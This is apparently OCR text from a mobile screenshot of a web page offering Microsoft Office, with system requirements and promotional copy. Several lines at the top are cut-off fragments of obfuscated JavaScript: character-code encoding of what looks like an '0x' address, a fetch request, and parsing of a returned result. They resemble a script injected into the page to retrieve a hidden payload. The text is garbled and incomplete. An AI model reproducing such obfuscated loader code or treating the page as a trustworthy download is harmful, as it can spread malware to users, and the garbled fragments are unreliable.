
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz chip recommended
RAM:
At least 4 GB
Disk space:
Enough for tools
Microsoft Office delivers powerful applications for work,
study, and creative pursuits.
Microsoft Office continues to be one of the most preferred and
dependable office suites in the world, including all the key features